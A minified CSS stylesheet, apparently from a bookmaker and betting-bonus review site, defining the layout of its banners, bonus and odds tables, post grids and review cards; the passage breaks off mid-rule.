.banner_carousel_arrow.slick-disabled{cursor:auto;color:#cdced2}.banner_menu li{padding:14px 0;margin-left:43px}@media (max-width:767px){.banner_menu li{padding:18px 0;margin-left:0;border-bottom:2px solid #e4e3e3;text-align:center}.banner_menu li:last-child{border-bottom:none}}.banner_menu a{font-weight:600}.breadcrumbs{padding:23px 0 28px}@media (max-width:767px){.breadcrumbs{padding:23px 0 25px}}.banner_menu a,.breadcrumbs .breadcrumbs_link{color:#464950;font-size:12px}.breadcrumbs .breadcrumbs_link.active{font-weight:700}.breadcrumbs .breadcrumbs_separator{margin:0 8px;display:block;color:#b2b3b6}.timer{border-bottom:1px solid #f5f5f5}.timer_content{width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:30px 0 20px;text-align:right}@media (max-width:1006px){.timer_content{text-align:center;padding:18px 0 16px}}.timer_item{margin:0 25px}@media (max-width:1006px){.timer_item{margin:0 15px}}.timer_number{font-size:34px;line-height:24px;font-weight:600;margin:0}@media (max-width:1006px){.timer_number{font-size:30px;line-height:21px}}.timer_desc{font-size:10px;line-height:9px;letter-spacing:1px;font-weight:600;text-transform:uppercase;margin:24px 0 0}@media (max-width:1006px){.timer_desc{margin-top:18px}}.notice_block{-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:20px 25px 20px 70px;border-left:5px solid #22c672;background-color:#f9f9f9;background-image:url(../img/info_icon.svg);background-repeat:no-repeat;background-position:22px 50%;font-size:20px;line-height:28px;margin:0 0 30px;border-radius:0;font-style:normal}@media (max-width:1255px){.notice_block{font-size:18px}}.notice_block:before{content:""}.reasons_to_join_wrap,.section_list{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.content_post_wrapper .main,.post_bonuses .main{padding-right:0}.content_post_wrapper .main article,.content_post_wrapper .main section,.post_bonuses .main article,.post_bonuses .main section{border-bottom:1px solid #f5f5f5;padding:40px 56px 50px 0}@media (max-width:1006px){.content_post_wrapper .main article,.content_post_wrapper .main section,.post_bonuses .main article,.post_bonuses .main section{padding:40px 28px 50px}}@media (max-width:767px){.content_post_wrapper .main article,.content_post_wrapper .main section,.post_bonuses .main article,.post_bonuses .main section{padding:40px 0}}.content_post_wrapper .main article:first-child,.content_post_wrapper .main section:first-child,.post_bonuses .main article:first-child,.post_bonuses .main section:first-child{padding-top:0}.content_post_wrapper .main article:last-child,.content_post_wrapper .main section:last-child,.post_bonuses .main article:last-child,.post_bonuses .main section:last-child{border-bottom:none}.content_post_wrapper .main article.accordeon_section,.content_post_wrapper .main section.accordeon_section,.post_bonuses .main article.accordeon_section,.post_bonuses .main section.accordeon_section{padding-bottom:20px}.content_post_wrapper .articles .article,.post_bonuses .articles .article{background:0 0;padding:40px 56px 50px 0}@media (max-width:1006px){.content_post_wrapper .articles .article,.post_bonuses .articles .article{padding:40px 28px 50px}}@media (max-width:767px){.content_post_wrapper .articles .article,.post_bonuses .articles .article{padding:40px 0}}@media (max-width:767px){.section_list.reasons_join_section_list{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.section_list.reasons_join_section_list .notice_block{margin-top:25px;margin-bottom:0}}.section_list .list_style_round{margin-top:10px}.section_list.w_button .list_style_round{margin-bottom:40px}.section_list.w_button .button{margin:0 auto;padding-left:20px;padding-right:20px;width:auto}.home_section:nth-child(even){background-image:-webkit-gradient(linear,right top,left top,from(#fff),color-stop(4%,#fafafa),color-stop(96%,#fafafa),to(#fff));background-image:-webkit-linear-gradient(right,#fff 0,#fafafa 4%,#fafafa 96%,#fff 100%);background-image:-o-linear-gradient(right,#fff 0,#fafafa 4%,#fafafa 96%,#fff 100%);background-image:linear-gradient(270deg,#fff 0,#fafafa 4%,#fafafa 96%,#fff 100%)}.section{padding:45px 0 70px}@media (max-width:767px){.section{padding:20px 0}}.section .section_title_block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.section .section_title_block .info_block{padding-right:40px}@media (max-width:1006px){.section .section_title_block .info_block{min-width:250px;padding-right:0}}@media (max-width:767px){.section .section_title_block .info_block{min-width:auto}}.section .section_title_block .image_block img{display:block}.section .post_item_readmore{-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:15px;font-weight:700;color:#0daa5a}.info_block img,.section .post_item_readmore span{margin-right:8px}.archive_section{padding:35px 0 30px}.info_block,.info_block .info_block_link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.info_block .info_block_link{color:#464950}.article_table_row .name_cell .title:hover,.info_block .info_block_link:hover,.table_row .name_cell .title:hover,.widget_table_row .name_cell .title:hover{color:#0daa5a}.info_block img{display:block}@media (max-width:767px){.info_block img{margin-right:0}}.info_block .info_block_text{font-weight:700;font-size:15px}@media (max-width:767px){.info_block .info_block_text{display:none}}.table{width:100%;border-collapse:collapse}.table th{text-align:left;font-size:12px;font-weight:600;color:#989ba1}@media (max-width:1255px){.table th{padding-left:20px}}.table td:first-child,.table th:first-child{padding-left:50px}.table tr{border-top:1px solid #f5f5f5;border-bottom:1px solid #f5f5f5}.table tr:first-child{border-top:none}.table .table_bonus_mobile_block:last-child,.table .table_description_row:last-child,.table tr:last-child{border-bottom:none}.table tr.table_row_noborder{border:0}.table td{padding-top:15px;padding-bottom:15px}@media (max-width:1255px){.table td{padding-left:20px}}@media (max-width:767px){.table td{padding-left:0}.table td:first-child{padding-left:5px}.table td:last-child{padding-right:5px}.table td.buttons_cell .flex{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.table .table_description_row{color:#989ba1;font-size:10px;font-weight:400;border-bottom:1px solid #f5f5f5;border-top:0}@media (max-width:767px){.table .table_description_row{display:none}}.table .table_description_row td{padding:0 0 15px 50px}.table .table_bonus_mobile_block{border-bottom:1px solid #f5f5f5;border-top:none;display:none}@media (max-width:767px){.table .table_bonus_mobile_block{display:table-row}}.bonus_type_for_promotion .section_content_table{padding:0}.bonus_type_for_promotion .section_content_table .table_nav,.main .section_content_table .table_description_row td,.main .section_content_table>div{padding-left:0}.section_content_table{padding-top:40px;padding-bottom:40px}@media (max-width:767px){.section_content_table{padding:0}}.section_content_table.section_content_nobutton{padding-bottom:0}.section_content_table>div{padding-left:50px}@media (max-width:1255px){.section_content_table>div{padding-left:20px}}.section_content_table .table_nav{font-size:12px;line-height:14px;font-weight:700;margin-bottom:26px}@media (max-width:1255px){.section_content_table .table_nav{font-size:12px}}@media (max-width:1006px){.section_content_table .table_nav{display:none}}.section_content_table .table_nav li{padding:0 20px;border-right:2px solid #d7d7d7}@media (max-width:1255px){.section_content_table .table_nav li{padding:0 10px}}.section_content_table .table_nav li:last-child{padding-right:0;border-right:none}.section_content_table .table_nav li a{color:#307fe2}.section_content_table .table_nav li.active{position:relative}.section_content_table .table_nav li.active:after{content:" ";display:block;width:22px;height:2px;position:absolute;bottom:-5px;margin:0 auto;background-color:#58c1ff;left:calc(50% - 11px)}.section_content_table .table_nav li.active a,.section_content_table .table_nav li:hover a{color:#1f5497}.section_content_table .table_header{height:43px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#f5f5f5}@media (max-width:767px){.section_content_table .table_header{display:none}}.section_content_table .table_header p{font-size:12px;font-weight:600;color:#989ba1}.section_content_table .table_row{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-top:15px;padding-bottom:15px;border-top:1px solid #f5f5f5;border-bottom:1px solid #f5f5f5;font-size:13px;font-weight:700}@media (max-width:767px){.section_content_table .table_row{border-top:none;border-bottom-width:2px}}.section_content_table .table_row:first-child{border-top:none}.section_content_table .table_row:last-child{border-bottom:none}.article_table_row .flex,.table_row .flex,.widget_table_row .flex{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.article_table_row a:not(.btn-green),.table_row a:not(.btn-green),.widget_table_row a:not(.btn-green){color:#464950}.article_table_row .name_cell,.table_row .name_cell,.widget_table_row .name_cell{-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:15px}@media (max-width:767px){.article_table_row .name_cell,.table_row .name_cell,.widget_table_row .name_cell{font-size:14px}}.table_row .name_cell img{margin-right:19px}.article_table_row .name_cell img,.table_row .name_cell img,.widget_table_row .name_cell img{margin-left:0;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;max-width:40px;width:auto}@media (max-width:1006px){.article_table_row .name_cell img,.table_row .name_cell img,.widget_table_row .name_cell img{margin-right:10px}}.article_table_row .name_cell .title,.table_row .name_cell .title,.widget_table_row .name_cell .title{font-weight:700}.article_table_row .name_cell:hover img,.table_row .name_cell:hover img,.widget_table_row .name_cell:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.article_table_row .rating_cell,.table_row .rating_cell,.widget_table_row .rating_cell{font-weight:600}@media (max-width:767px){.article_table_row .rating_cell,.table_row .rating_cell,.widget_table_row .rating_cell{display:none}}.article_table_row .rating_cell .rating_stars_block,.table_row .rating_cell .rating_stars_block,.widget_table_row .rating_cell .rating_stars_block{margin-right:23%}.article_table_row .reviews_cell,.table_row .reviews_cell,.widget_table_row .reviews_cell{font-weight:600;padding-left:22px}@media (max-width:1255px){.article_table_row .reviews_cell,.table_row .reviews_cell,.widget_table_row .reviews_cell{padding-left:42px}}@media (max-width:767px){.article_table_row .reviews_cell,.table_row .reviews_cell,.widget_table_row .reviews_cell{display:none}}.article_table_row .name_cell img,.article_table_row .reviews_cell img,.table_row .reviews_cell img,.widget_table_row .name_cell img,.widget_table_row .reviews_cell img{margin-right:9px}.article_table_row .two_buttons_h_cell a:first-child,.table_row .two_buttons_h_cell a:first-child,.widget_table_row .two_buttons_h_cell a:first-child{margin-right:20px}@media (max-width:1255px){.article_table_row .two_buttons_h_cell a:first-child,.table_row .two_buttons_h_cell a:first-child,.widget_table_row .two_buttons_h_cell a:first-child{margin-right:10px}}@media (max-width:767px){.article_table_row .two_buttons_h_cell .button,.table_row .two_buttons_h_cell .button,.widget_table_row .two_buttons_h_cell .button{width:89px}}.article_table_row .row_description,.table_row .row_description,.widget_table_row .row_description{width:100%;color:#989ba1;font-size:10px;font-weight:400;margin:17px 0 0}.article_table_row .text_block,.table_row .text_block,.widget_table_row .text_block{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.article_table_row .text_block .description,.table_row .text_block .description,.widget_table_row .text_block .description{color:#464950;font-size:12px}.article_table_row .margin_text,.table_row .margin_text,.widget_table_row .margin_text{font-size:13px}@media (max-width:1255px){.article_table_row .margin_text,.table_row .margin_text,.widget_table_row .margin_text{font-size:11px}}.article_table_row .mobile_block,.table_row .mobile_block,.widget_table_row .mobile_block{display:none}@media (max-width:767px){.article_table_row .mobile_block,.table_row .mobile_block,.widget_table_row .mobile_block{display:block}}.article_table_row,.widget_table_row{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-bottom:1px solid #e6e6e6;padding:16px 19px}@media (max-width:767px){.article_table_row,.widget_table_row{padding-left:5px;padding-right:5px}}.article_table_row:last-child,.widget_table_row:last-child{border-bottom:none}@media (max-width:1255px){.article_table_row .name_cell,.widget_table_row .name_cell{font-size:13px}}@media (max-width:1255px){.article_table_row .text_block .description,.widget_table_row .text_block .description{font-size:10px}}.widget_bonuses_bookmakers .widget_table_row .name_cell{font-size:13px}.widget_bonuses_bookmakers .widget_table_row .button_cell{display:-webkit-box;display:-ms-flexbox;display:flex}@media (max-width:1255px){.widget_bonuses_bookmakers .widget_table_row .button_cell{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.widget_bonuses_bookmakers .widget_table_row .button_cell .button{width:auto;padding:0 10px;min-width:70px;font-size:12px}@media (max-width:1255px){.widget_bonuses_bookmakers .widget_table_row .button_cell .button{height:30px;min-width:95px}}.widget_bonuses_bookmakers .widget_table_row .button_cell .button:first-child{margin-right:5px}@media (max-width:1255px){.widget_bonuses_bookmakers .widget_table_row .button_cell .button:first-child{margin-right:0;margin-bottom:3px}}@media (max-width:767px){.section_content_table_bookmakers{margin-bottom:20px}.section_content_table_bookmakers .table_row{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:20px 5px}.section_content_table_bookmakers .name_cell{font-size:13px}}.main .section_content_table_bookmakers_middle .name_cell:hover .table_stars img,.section_content_table_bookmakers .name_cell:hover .table_stars img{-webkit-transform:none;-ms-transform:none;transform:none}@media (max-width:767px){.section_content_table_bookmakers .table_stars img{width:77px;height:auto;-webkit-transform:none;-ms-transform:none;transform:none}}.section_content_table_bookmakers .table_stars.mobile_block .star{font-size:15px;width:16px}.section_content_table_bookmakers .table_cell_1{width:342px}@media (max-width:1255px){.section_content_table_bookmakers .table_cell_1{width:253px}}@media (max-width:1006px){.section_content_table_bookmakers .table_cell_1{width:211px}}@media (max-width:767px){.section_content_table_bookmakers .table_cell_1{width:auto}}.section_content_table_bookmakers .table_cell_2{width:320px}@media (max-width:1255px){.section_content_table_bookmakers .table_cell_2{width:256px}}@media (max-width:1006px){.section_content_table_bookmakers .table_cell_2{width:181px}}.section_content_table_bookmakers .table_cell_3{width:219px}@media (max-width:1255px){.section_content_table_bookmakers .table_cell_3{width:175px}}@media (max-width:1006px){.section_content_table_bookmakers .table_cell_3{width:123px}}.section_content_table_bookmakers .table_cell_4{width:auto}@media (max-width:767px){.section_content_table_bonus .table_row{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:20px 5px}}.section_content_table_bonus .table_cell_1{width:300px}@media (max-width:1255px){.section_content_table_bonus .table_cell_1{width:245px}}@media (max-width:1006px){.section_content_table_bonus .table_cell_1{width:200px}}@media (max-width:767px){.section_content_table_bonus .table_cell_1{width:auto}}.section_content_table_bonus .table_cell_2{width:252px}@media (max-width:1255px){.section_content_table_bonus .table_cell_2{width:233px}}@media (max-width:1006px){.section_content_table_bonus .table_cell_2{width:196px}}@media (max-width:767px){.section_content_table_bonus .table_cell_2{display:none}}.section_content_table_bonus .table_cell_3{width:200px}@media (max-width:1255px){.section_content_table_bonus .table_cell_3{width:160px}}@media (max-width:1006px){.section_content_table_bonus .table_cell_3{width:88px}}@media (max-width:767px){.section_content_table_bonus .table_cell_3{display:none}}.section_content_table_bonus .table_cell_4{width:229px}@media (max-width:1255px){.section_content_table_bonus .table_cell_4{width:183px}}@media (max-width:1006px){.section_content_table_bonus .table_cell_4{width:140px}}@media (max-width:767px){.section_content_table_bonus .table_cell_4{display:none}}.section_content_table_bonus .table_cell_5{width:auto}@media (max-width:767px){.section_content_table_bonus .row_description{display:none}}.section_content_table_bonus .bonus_cell{font-size:15px}@media (max-width:1006px){.section_content_table_bonus .bonus_cell{font-size:13px}}.section_content_table_bonus .bonus_code_cell,.section_content_table_bonus .turnover_cell{font-weight:400}.section_content_table_bonus .table_bonus_mobile_block{width:100%;margin-top:17px;font-weight:400}.section_content_table_bonus .table_bonus_mobile_block .table_bonus_mobile_big{font-size:15px;font-weight:600}.post_heading p,.section_content_table_bonus .table_bonus_mobile_block p{margin:0}.section_content_table_bonus .table_bonus_mobile_block .table_bonus_mobile_title{color:#989ba1;font-size:12px;font-weight:600}.section_content_table_bonus .table_bonus_mobile_block .hidden_text{display:none}.section_content_table_bonus .table_bonus_mobile_block .table_mobile_readmore{color:#28ce7a;font-size:15px;font-weight:700;display:inline}.section_content_table_betts{-ms-flex-wrap:wrap;flex-wrap:wrap}@media (max-width:1006px){.section_content_table_betts .table_header{display:none}}.section_content_table_betts .table_cell_1{width:130px}@media (max-width:1255px){.section_content_table_betts .table_cell_1{width:104px}}@media (max-width:767px){.section_content_table_betts .table_cell_1{width:auto}}.section_content_table_betts .table_cell_2{width:87px}@media (max-width:1255px){.section_content_table_betts .table_cell_2{width:69px}}@media (max-width:767px){.section_content_table_betts .table_cell_2{width:auto}}.section_content_table_betts .table_cell_3{width:304px;padding-right:55px}@media (max-width:1255px){.section_content_table_betts .table_cell_3{width:287px;padding-right:35px}}@media (max-width:1006px){.section_content_table_betts .table_cell_3{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}}@media (max-width:767px){.section_content_table_betts .table_cell_3{width:100%;margin-bottom:8px}}.section_content_table_betts .table_cell_4{width:197px}@media (max-width:1255px){.section_content_table_betts .table_cell_4{width:157px}}@media (max-width:767px){.section_content_table_betts .table_cell_4{width:auto}}.section_content_table_betts .table_cell_5{width:142px}@media (max-width:1255px){.section_content_table_betts .table_cell_5{width:100px}}.section_content_table_betts .table_cell_6{width:142px}@media (max-width:1255px){.section_content_table_betts .table_cell_6{width:100px}}.section_content_table_betts .table_cell_7{width:auto}@media (max-width:1006px){.section_content_table_betts .table_cell_7{width:100px}}.section_content_table_betts .table_header_titles.table_cell_5,.section_content_table_betts .table_header_titles.table_cell_6,.section_content_table_betts .table_header_titles.table_cell_7{padding-left:7px}.section_content_table_betts .category_cell,.section_content_table_betts .date_cell,.section_content_table_betts .time_cell{font-weight:400}.section_content_table_betts .coeff_cell,.section_content_table_betts .match_cell{font-size:15px}.section_content_table_betts .match_cell,.table_twocol{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.section_content_table_betts .match_cell .team_1{margin-right:14px}.section_content_table_betts .match_cell .team_2{margin-left:14px}@media (max-width:1006px){.section_content_table_betts .table_row{-ms-flex-pack:distribute;justify-content:space-around}}@media (max-width:767px){.section_content_table_betts .table_row{padding:15px 0 25px}}@media (max-width:1006px){.section_content_table_betts .table_row .coeff_cell{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.section_content_table_betts .coeff_wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.section_content_table_betts .coeff_wrap img{margin-top:11px}.section_content_table_betts .coeff_header_cell_wrapper{width:100%}.section_content_table_betts .coeff_header_cell{-ms-flex-pack:distribute;justify-content:space-around;text-align:center;border-radius:5px;background-color:#f5f5f5;margin:10px 0;color:#989ba1;font-size:11px;font-weight:600;text-transform:uppercase}@media (max-width:1006px){.section_content_table_betts .mobile_block{display:block}}.table_twocol{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.table_twocol>*{width:46%}@media (max-width:767px){.table_twocol>*{width:100%}.table_twocol .table_col_1 .article_table_row{border-bottom:1px solid #e6e6e6}}.post_heading{font-size:11px}@media (max-width:1255px){.post_heading{font-size:10px}}.post_heading a{color:#307fe2;font-weight:700}.section_posts_archive{margin-top:43px}@media (max-width:767px){.section_posts_archive{margin-top:20px}}.section_posts_archive .post_item_excerpt{line-height:20px;margin:10px 0;font-size:13px}.bonus_type_for_promotion .section_posts_archive{margin-top:0}.navigation.pagination{padding:10px}.navigation.pagination .nav-links{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.navigation.pagination .page-numbers{font-size:20px;margin-right:5px;font-weight:600}.navigation.pagination a{color:#0daa5a}.section_posts_3col{-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:distribute;justify-content:space-around;padding-bottom:20px}@media (max-width:767px){.section_posts_3col{padding-bottom:0}}.section_posts_3col .post_item{width:354px;border-radius:5px;border:1px solid rgba(0,0,0,.1);background-color:#fff;margin-bottom:20px}@media (max-width:1255px){.section_posts_3col .post_item{width:283px}}@media (max-width:1006px){.section_posts_3col .post_item{width:354px}}@media (max-width:767px){.section_posts_3col .post_item{width:100%;max-width:354px}}.section_posts_3col .post_item .post_item_meta_block{top:20px;left:20px}.section_posts_3col .post_item .post_item_meta_block .post_item_meta{background-color:rgba(0,0,0,.4);border-width:1px;border-radius:3px;border-style:solid;color:#fff;text-transform:uppercase;font-size:11px;line-height:12px;padding:4px 10px;font-weight:700;letter-spacing:.46px}.section_posts_3col .post_item .post_item_review_bock{top:23px;right:20px;color:#fff;font-size:13px;font-weight:700;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.section_posts_3col .post_item .post_item_review_bock img{margin-right:7px}.section_posts_3col .post_item .image_block img{width:100%;height:auto}.section_posts_3col .post_item .content_block{padding:28px 20px}@media (max-width:767px){.section_posts_3col .post_item .content_block{padding:17px 20px 20px}}.section_posts_3col .post_item .h3post_item_title,.section_posts_3col .post_item .post_item_title{margin:12px 0 7px}.section_posts_fullwidh{padding-bottom:40px;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (max-width:1006px){.section_posts_fullwidh{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-bottom:0}.section_posts_fullwidh .section_title_block{width:100%}}.section_posts_fullwidh .post_item{width:100%;padding:21px 25px;border:1px solid rgba(0,0,0,.1);background-color:#fff;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (max-width:1255px){.section_posts_fullwidh .post_item{-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media (max-width:1006px){.section_posts_fullwidh .post_item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:500px;margin-bottom:19px}}@media (max-width:767px){.section_posts_fullwidh .post_item{max-width:400px;width:100%}}.section_posts_fullwidh .post_item:last-child{border-radius:0 0 8px 8px}.section_posts_fullwidh .post_item:first-child{border-radius:8px 8px 0 0}.section_posts_fullwidh .h3post_item_title,.section_posts_fullwidh .post_item_title{margin:11px 0}.section_posts_fullwidh .image_block img{width:285px;height:auto;display:block}@media (max-width:1006px){.section_posts_fullwidh .image_block{margin-bottom:25px}}.section_posts_fullwidh .content_block{width:478px;margin-left:39px;margin-right:90px}@media (max-width:1006px){.section_posts_fullwidh .content_block{width:auto;margin:0}.section_posts_fullwidh .post_heading{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (max-width:767px){.section_posts_fullwidh .post_heading{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.section_posts_fullwidh .buttons_block{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}@media (max-width:1006px){.section_posts_fullwidh .buttons_block{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:25px}.section_posts_fullwidh .buttons_block img{height:40px;width:auto}}@media (max-width:767px){.section_posts_fullwidh .buttons_block img{width:140px}}.section_posts_fullwidh .buttons_block .button{width:180px;margin-top:20px}@media (max-width:1006px){.section_posts_fullwidh .buttons_block .button{margin-top:0;margin-left:20px}}@media (max-width:767px){.section_posts_fullwidh .buttons_block .button{width:140px}}.archive_section .section_posts_fullwidh .post_item,.post_archive_section .section_posts_fullwidh .post_item{margin-bottom:20px;border-radius:8px}.archive_section .section_posts_fullwidh .post_item:last-child,.post_archive_section .section_posts_fullwidh .post_item:last-child{margin-bottom:0}@media (max-width:1006px){.sidebar-right .container{-ms-flex-wrap:wrap;flex-wrap:wrap}}.sidebar-right .h2title,.sidebar-right h2{margin-bottom:23px}.sidebar-right .article.section_posts_fullwidh{margin-top:0;padding-bottom:10px}@media (max-width:1006px){.sidebar-right .article.section_posts_fullwidh{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media (max-width:767px){.sidebar-right .article.section_posts_fullwidh .post_heading .tag,.sidebar-right .article.section_posts_fullwidh .post_heading .v_divider{display:none}.sidebar-right .article.section_posts_fullwidh .post_heading .tag:first-of-type,.sidebar-right .article.section_posts_fullwidh .post_heading .v_divider:first-of-type{display:block}}.sidebar-right .article.section_posts_fullwidh .section_content_block{margin-bottom:30px}.article .payment_block .payment_row h4,.comment_text>p,.comment_user_block p,.sidebar-right .article.section_posts_fullwidh img{margin:0}.sidebar-right .article.section_posts_fullwidh .image_block img{width:200px;min-width:200px;height:auto}@media (max-width:767px){.sidebar-right .article.section_posts_fullwidh .image_block img{width:285px;min-width:285px}}.sidebar-right .article.section_posts_fullwidh .content_block{width:auto;margin-right:0}.sidebar-right .article.section_posts_fullwidh .section_button{margin-bottom:25px}.sidebar-right .section_posts_archive{margin-top:10px}.section_review_archive{-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:distribute;justify-content:space-around;margin-top:43px}.section_review_archive .logo{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:30px;width:100%;border-radius:5px 5px 0 0}.section_review_archive .logo img{width:100%}.section_review_archive .content,.section_review_archive .content .upper_content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.section_review_archive .content{border-radius:0 0 5px 5px;border:1px solid rgba(0,0,0,.1);background-color:#fff;padding:24px 15px 21px;height:calc(100% - 30px);-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (max-width:767px){.section_review_archive .content{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}}.section_review_archive .content .upper_content{width:100%}@media (max-width:767px){.section_review_archive .content .upper_content{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}}.section_review_archive .content img{display:block;width:100%;height:auto;max-width:65px;max-height:65px;border-radius:50%}@media (max-width:767px){.section_review_archive .content .avatar{width:50px;height:auto}}.section_review_archive .content .review_name_wrapper{text-align:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.section_review_archive .content .review_name_wrapper{margin-left:15px}}.section_review_archive .content .review_name{margin:10px 0 15px;height:16px;overflow-y:hidden}@media (max-width:767px){.section_review_archive .content .review_name{height:14px;font-size:12px;text-transform:uppercase;margin:7px 0 6px}}.section_review_archive .content .excerpt{line-height:20px;margin:19px 0 20px;text-align:center;word-break:break-all}@media (max-width:767px){.section_review_archive .content .excerpt{width:100%;margin:9px 0 21px;text-align:left}}.section_review_archive .content .button{width:120px}@media (max-width:767px){.section_review_archive .content .button{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;margin:0 auto}}.section_review_5col .review_item{width:207px}@media (max-width:1255px){.section_review_5col .review_item{width:165px}}@media (max-width:1006px){.section_review_5col .review_item{width:207px;margin-bottom:20px}}@media (max-width:767px){.section_review_5col .review_item{width:100%;max-width:400px}}.main{width:66.12%;padding-right:56px;padding-top:65px}@media (max-width:1006px){.main{width:100%;padding-right:0}}@media (max-width:767px){.main{padding-top:25px}}.main .article+.section_title_block{margin-top:20px}.main .section_content_table{padding-top:0}@media (max-width:767px){.main .section_content_table .table.bonuses_middle{margin-bottom:20px}}.main .section_content_table .table_cell_1{padding-left:19px;width:297px}@media (max-width:1255px) and (min-width:1007px){.main .section_content_table .table_cell_1{width:237px;padding-left:16px}}@media (max-width:767px){.main .section_content_table .table_cell_1{display:none}}.main .section_content_table .table_cell_2{width:124px}@media (max-width:1255px) and (min-width:1007px){.main .section_content_table .table_cell_2{width:99px}}.main .section_content_table .table_cell_3{width:165px}@media (max-width:1255px) and (min-width:1007px){.main .section_content_table .table_cell_3{width:117px}}.main .section_content_table .table_cell_4{width:auto}@media (max-width:767px){.main .section_content_table .table_bonus_mobile_block td{padding:0 0 8px}.main .section_content_table .table_bonus_mobile_block p{margin-bottom:3px}.main .section_content_table .table_bonus_mobile_block .table_row{padding:15px 5px;border-bottom:none}.main .section_content_table .table_bonus_mobile_block .table_bonus_mobile_middle{font-size:15px;font-weight:600}}.main .section_content_table .t_and_c{font-size:10px}@media (max-width:767px){.main .section_content_table_bookmakers_middle{margin-bottom:20px}.main .section_content_table_bookmakers_middle .table_row{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:20px 5px}.main .section_content_table_bookmakers_middle .name_cell{font-size:13px}}@media (max-width:767px){.main .section_content_table_bookmakers_middle .table_stars img{width:77px;height:auto;-webkit-transform:none;-ms-transform:none;transform:none}}.main .section_content_table_bookmakers_middle .table_cell_1{width:253px}@media (max-width:1255px){.main .section_content_table_bookmakers_middle .table_cell_1{width:211px}}@media (max-width:767px){.main .section_content_table_bookmakers_middle .table_cell_1{width:auto;display:table-cell}}.main .section_content_table_bookmakers_middle .table_cell_2{width:256px}@media (max-width:1255px){.main .section_content_table_bookmakers_middle .table_cell_2{width:181px}}@media (max-width:1255px) and (min-width:1007px){.main .section_content_table_bookmakers_middle .table_cell_2{display:none}}.main .section_content_table_bookmakers_middle .table_cell_3{width:175px}@media (max-width:1255px){.main .section_content_table_bookmakers_middle .table_cell_3{width:123px}}.main .section_content_table_bookmakers_middle .table_cell_4{width:auto}.section_articles{padding:0}.section.sidebar-right{border-top:1px solid #f5f5f5}.articles .article{background:url(../img/dashed-silver.png)0 100%repeat-x;padding:65px 0 45px;font-size:14px;font-weight:400;line-height:20px}@media (max-width:767px){.articles .article{padding:40px 0}}.articles .article:first-child{padding-top:0}.articles .article:last-child{background:0 0}@media (max-width:767px){.articles .article:last-child{background:url(../img/dashed-silver.png)0 100%repeat-x}}.articles .article .article_content 